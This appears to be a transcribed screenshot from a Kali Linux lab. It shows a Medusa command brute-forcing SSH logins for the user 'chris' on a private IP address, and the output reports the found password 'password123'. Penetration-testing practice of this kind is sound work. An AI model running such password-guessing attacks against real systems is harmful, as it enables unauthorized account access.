 root@kali:~# medusa -u chris -P my_list -h 172.18.104.166 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
<jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 172.18.104.166 (1 of 1, 0 complete) User:
chris (1 of 1, 0 complete) Password: password (1 of 3 complete)
ACCOUNT FOUND: [ssh] Host: 172.18.104.166 User: chris Password:
password123 [SUCCESS]
root@kali:~#